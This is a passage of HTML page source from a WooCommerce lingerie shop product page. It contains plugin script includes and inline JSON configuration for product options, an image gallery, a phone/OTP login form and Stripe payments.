is:","moreThanMax":"The value is greater than the maximum. The maximum value is:","minErrorMessage":"The sum of the numbers is below the minimum. The minimum value is:","maxErrorMessage":"The sum of the numbers exceeded the maximum. The maximum value is:","checkMinMaxErrorMessage":"Please, select an option","requiredMessage":"This option is required.","maxFilesAllowed":"Maximum uploaded files allowed. The maximum number of files allowed is: ","noSupportedExtension":"Error - not supported extension!","maxFileSize":"Error - file size for %s - max %d MB allowed!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty):not(.bundled_qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/yith-woocommerce-advanced-product-options-premium\/assets\/img\/loader.gif","isMobile":"","hide_order_price_if_zero":"","disableCurrentDayBasedOnTime":"","datepickerHourToCheck":"13"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/js/front.min.js?ver=4.19.1" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woothumbs/assets/frontend/js/lib/photoswipe/photoswipe-lightbox.min.js?ver=1761731954" id="woothumbs-photoswipe-lightbox-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woothumbs/assets/frontend/js/lib/photoswipe/photoswipe-core.min.js?ver=1761731954" id="woothumbs-photoswipe-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woothumbs/assets/frontend/js/lib/slick/slick.min.js?ver=1761731954" id="slick-carousel-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="iconic-woothumbs-script-js-extra">
/* <![CDATA[ */
var iconic_woothumbs_vars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","plyr_sprite_url":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/iconic-woothumbs\/assets\/img\/plyr.svg","nonce":"356cfa30bb","loading_icon":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/iconic-woothumbs\/assets\/frontend\/img\/loading.gif","slug":"iconic-woothumbs","settings":{"display_general_layout":"slider","display_general_stacked_layout":"one","display_general_width":"42","display_general_position":"left","variations_settings_maintain_gallery":"0","display_general_gallery_colour_primary":"#ffffff","display_general_gallery_colour_secondary":"#111111","display_general_icons_hover":"0","display_general_icons_tooltips":"0","display_images_single_image_width":"600","display_images_single_image_crop":"<input id=\"display_images_single_image_crop_width\" name=\"iconic_woothumbs_settings[display_images_single_image_crop_width]\" type=\"number\" style=\"width: 50px;\" value=\"100\"> : <input id=\"display_images_single_image_crop_height\" name=\"iconic_woothumbs_settings[display_images_single_image_crop_height]\" type=\"number\" style=\"width: 50px;\" value=\"\">","display_images_gallery_thumbnail_image_width":"400","display_images_gallery_thumbnail_image_crop":"<input id=\"display_images_gallery_thumbnail_image_crop_width\" name=\"iconic_woothumbs_settings[display_images_gallery_thumbnail_image_crop_width]\" type=\"number\" style=\"width: 50px;\" value=\"100\"> : <input id=\"display_images_gallery_thumbnail_image_crop_height\" name=\"iconic_woothumbs_settings[display_images_gallery_thumbnail_image_crop_height]\" type=\"number\" style=\"width: 50px;\" value=\"\">","display_images_large_image_size":"full","images_general_spacing":20,"media_general_controls":"1","media_general_controls_list":["play-large","play","progress","mute","volume","settings","fullscreen"],"media_general_loop":"1","media_general_autoplay":"0","media_general_poster":"0","media_mp4_lazyload":"0","carousel_general_mode":"horizontal","carousel_general_transition_speed":"250","carousel_general_autoplay":"0","carousel_general_duration":"5000","carousel_general_infinite_loop":"1","carousel_general_main_slider_swipe_threshold":"5","variations_settings_maintain_slide_index":"0","carousel_general_lazyload_mode":"anticipated","navigation_general_controls":"1","navigation_thumbnails_enable":"1","navigation_thumbnails_type":"sliding","navigation_thumbnails_controls":"1","navigation_thumbnails_position":"left","navigation_thumbnails_change_on_thumb_hover":"1","navigation_thumbnails_width":"20","navigation_thumbnails_count":"4","navigation_thumbnails_transition_speed":"250","navigation_thumbnails_spacing":"10","navigation_bullets_enable":"0","zoom_general_enable":"1","zoom_general_zoom_type":"inner","zoom_outside_follow_zoom_lens_width":"200","zoom_outside_follow_zoom_lens_height":"200","zoom_outside_zoom_zoom_position":"right","zoom_outside_zoom_lens_colour":"#000000","zoom_outside_zoom_lens_opacity":"0.8","zoom_follow_zoom_zoom_shape":"circular","fullscreen_general_enable":"1","fullscreen_general_click_anywhere":"0","fullscreen_general_image_title":"1","fullscreen_general_theme":"dark","mobile_general_breakpoint_enable":"1","mobile_general_breakpoint":768,"mobile_general_width":100,"mobile_general_position":"none","mobile_general_thumbnails_below":"1","mobile_general_thumbnails_count":3,"performance_cache_enable":"1"},"text":{"fullscreen":"Fullscreen","video":"Play Product Video"},"is_rtl":"","dedupe_images":"1","tpl":[],"icon_loading":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" version=\\\"1.1\\\" id=\\\"loader-1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" x=\\\"0px\\\" y=\\\"0px\\\" width=\\\"40px\\\" height=\\\"40px\\\" viewBox=\\\"0 0 50 50\\\" style=\\\"enable-background:new 0 0 50 50;\\\" xml:space=\\\"preserve\\\"><path d=\\\"M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z\\\"><animateTransform attributeType=\\\"xml\\\" attributeName=\\\"transform\\\" type=\\\"rotate\\\" from=\\\"0 25 25\\\" to=\\\"360 25 25\\\" dur=\\\"0.6s\\\" repeatCount=\\\"indefinite\\\" \\\/><\\\/path><\\\/svg>\"","icon_pswp_loading":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" version=\\\"1.1\\\" id=\\\"loader-1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" x=\\\"0px\\\" y=\\\"0px\\\" width=\\\"40px\\\" height=\\\"40px\\\" viewBox=\\\"0 0 50 50\\\" style=\\\"enable-background:new 0 0 50 50;\\\" xml:space=\\\"preserve\\\"><path d=\\\"M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z\\\"><animateTransform attributeType=\\\"xml\\\" attributeName=\\\"transform\\\" type=\\\"rotate\\\" from=\\\"0 25 25\\\" to=\\\"360 25 25\\\" dur=\\\"0.6s\\\" repeatCount=\\\"indefinite\\\" \\\/><\\\/path><\\\/svg>\"","icon_video":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"16\\\" height=\\\"16\\\" viewBox=\\\"0 0 16 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M16 4L12 6.4V4C12 3.46957 11.7893 2.96086 11.4142 2.58579C11.0391 2.21071 10.5304 2 10 2H2C1.46957 2 0.960859 2.21071 0.585786 2.58579C0.210714 2.96086 0 3.46957 0 4L0 12C0 12.5304 0.210714 13.0391 0.585786 13.4142C0.960859 13.7893 1.46957 14 2 14H10C10.5304 14 11.0391 13.7893 11.4142 13.4142C11.7893 13.0391 12 12.5304 12 12V9.6L16 12V4ZM2 12V4H10V12H2Z\\\"><\\\/svg>\"","icon_pswp_video":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"16\\\" height=\\\"16\\\" viewBox=\\\"0 0 16 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M16 4L12 6.4V4C12 3.46957 11.7893 2.96086 11.4142 2.58579C11.0391 2.21071 10.5304 2 10 2H2C1.46957 2 0.960859 2.21071 0.585786 2.58579C0.210714 2.96086 0 3.46957 0 4L0 12C0 12.5304 0.210714 13.0391 0.585786 13.4142C0.960859 13.7893 1.46957 14 2 14H10C10.5304 14 11.0391 13.7893 11.4142 13.4142C11.7893 13.0391 12 12.5304 12 12V9.6L16 12V4ZM2 12V4H10V12H2Z\\\"><\\\/svg>\"","icon_fullscreen":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"18\\\" height=\\\"16\\\" viewBox=\\\"0 0 18 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M13 1H15C15.5304 1 16.0391 1.21071 16.4142 1.58579C16.7893 1.96086 17 2.46957 17 3V5\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M13 15H15C15.5304 15 16.0391 14.7893 16.4142 14.4142C16.7893 14.0391 17 13.5304 17 13V11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M5 1H3C2.46957 1 1.96086 1.21071 1.58579 1.58579C1.21071 1.96086 1 2.46957 1 3V5\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M5 15H3C2.46957 15 1.96086 14.7893 1.58579 14.4142C1.21071 14.0391 1 13.5304 1 13V11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M10 5H8C6.89543 5 6 5.89543 6 7V9C6 10.1046 6.89543 11 8 11H10C11.1046 11 12 10.1046 12 9V7C12 5.89543 11.1046 5 10 5Z\\\"\\\/><\\\/svg>\"","icon_pswp_fullscreen":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"18\\\" height=\\\"16\\\" viewBox=\\\"0 0 18 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M13 1H15C15.5304 1 16.0391 1.21071 16.4142 1.58579C16.7893 1.96086 17 2.46957 17 3V5\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M13 15H15C15.5304 15 16.0391 14.7893 16.4142 14.4142C16.7893 14.0391 17 13.5304 17 13V11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M5 1H3C2.46957 1 1.96086 1.21071 1.58579 1.58579C1.21071 1.96086 1 2.46957 1 3V5\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M5 15H3C2.46957 15 1.96086 14.7893 1.58579 14.4142C1.21071 14.0391 1 13.5304 1 13V11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M10 5H8C6.89543 5 6 5.89543 6 7V9C6 10.1046 6.89543 11 8 11H10C11.1046 11 12 10.1046 12 9V7C12 5.89543 11.1046 5 10 5Z\\\"\\\/><\\\/svg>\"","icon_arrow_left":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"9\\\" height=\\\"16\\\" viewBox=\\\"0 0 9 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M8 1L1 8L8 15\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_pswp_arrow_left":"\"<svg class=\\\"pswp__icn\\\" aria-hidden=\\\"true\\\" width=\\\"9\\\" height=\\\"16\\\" viewBox=\\\"0 0 9 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M8 1L1 8L8 15\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_arrow_right":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"9\\\" height=\\\"16\\\" viewBox=\\\"0 0 9 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M1 1L8 8L1 15\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_pswp_arrow_right":"\"<svg class=\\\"pswp__icn\\\" aria-hidden=\\\"true\\\" width=\\\"9\\\" height=\\\"16\\\" viewBox=\\\"0 0 9 16\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M1 1L8 8L1 15\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_arrow_up":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"10\\\" height=\\\"6\\\" viewBox=\\\"0 0 10 6\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M9.00061 4.99998L5.00061 0.999985L1.00061 4.99998\\\" stroke-opacity=\\\"0.8\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_pswp_arrow_up":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"10\\\" height=\\\"6\\\" viewBox=\\\"0 0 10 6\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M9.00061 4.99998L5.00061 0.999985L1.00061 4.99998\\\" stroke-opacity=\\\"0.8\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_arrow_down":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"10\\\" height=\\\"6\\\" viewBox=\\\"0 0 10 6\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M1.00012 1.00002L5.00012 5.00002L9.00012 1.00002\\\" stroke-opacity=\\\"0.8\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_pswp_arrow_down":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"10\\\" height=\\\"6\\\" viewBox=\\\"0 0 10 6\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M1.00012 1.00002L5.00012 5.00002L9.00012 1.00002\\\" stroke-opacity=\\\"0.8\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_zoom":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"16\\\" height=\\\"17\\\" viewBox=\\\"0 0 16 17\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M8 15C11.866 15 15 11.866 15 8C15 4.13401 11.866 1 8 1C4.13401 1 1 4.13401 1 8C1 11.866 4.13401 15 8 15Z\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M15 16L12.7422 13.742\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M8 6V10\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M10 8H6\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_pswp_zoom":"\"<svg class=\\\"pswp__icn\\\" aria-hidden=\\\"true\\\" width=\\\"16\\\" height=\\\"17\\\" viewBox=\\\"0 0 16 17\\\" fill=\\\"none\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M8 15C11.866 15 15 11.866 15 8C15 4.13401 11.866 1 8 1C4.13401 1 1 4.13401 1 8C1 11.866 4.13401 15 8 15Z\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M15 16L12.7422 13.742\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M8 6V10\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M10 8H6\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_close":"\"<svg class=\\\"\\\" aria-hidden=\\\"true\\\" width=\\\"12\\\" height=\\\"12\\\" viewBox=\\\"0 0 12 12\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M11 1L1 11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M11 11L1 1\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\"","icon_pswp_close":"\"<svg class=\\\"pswp__icn\\\" aria-hidden=\\\"true\\\" width=\\\"12\\\" height=\\\"12\\\" viewBox=\\\"0 0 12 12\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\"><path d=\\\"M11 1L1 11\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><path d=\\\"M11 11L1 1\\\" stroke-width=\\\"2\\\" stroke-linecap=\\\"round\\\" stroke-linejoin=\\\"round\\\"\\\/><\\\/svg>\""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woothumbs/assets/frontend/js/main.min.js?ver=1761731954" id="iconic-woothumbs-script-js"></script>
<script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=8.3.2" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"ltr","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","ErrorPleasetryagainlater":"Error! Please try again later","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","dig_dsb":"-1","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","InvalidMobileNumber":"Invalid Mobile Number!","Invaliddetails":"Invalid details!","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/script.min.js?ver=8.3.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30ed\u30b0\u30a4\u30f3","dig_sortorder":"","dig_dsb":"-1","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"1","pass_accept":"1","mobile_accept":"0","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/shop\/bras\/plunge\/lace-plunge-bra\/?attribute_pa_color=burgundy-black","state":"5c46b20dde","uccode":"+1","nonce":"340ea61b99","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\/\u643a\u5e2f\u756a\u53f7","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","MobileNumber":"\u643a\u5e2f\u756a\u53f7","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"\u30e6\u30fc\u30b6\u540d\/\u643a\u5e2f\u756a\u53f7","OTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9","resendOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u518d\u9001\u4fe1","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30b5\u30a4\u30f3\u30a2\u30c3\u30d7","verifymobilenumber":"\u643a\u5e2f\u756a\u53f7\u3092\u8a8d\u8a3c","signup":"SIGN UP","or":"OR","email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"0","billing_phone_verification":"0","secure_forms":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/main.min.js?ver=8.3.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","mail_accept":"1","pass_accept":"1","mobile_accept":"0","username_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/shop\/bras\/plunge\/lace-plunge-bra\/?attribute_pa_color=burgundy-black","state":"5c46b20dde","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","Mobileno":"\u643a\u5e2f\u756a\u53f7","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","required":"\u5fc5\u9808","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"340ea61b99"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/login.min.js?ver=8.3.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/quadmenu/quadmenu.js?ver=1769624073" id="quadmenu_new-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/custom.js?ver=1769624073" id="custom-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion-rangeSlider/ion.rangeSlider.min.js?ver=6.8.3" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
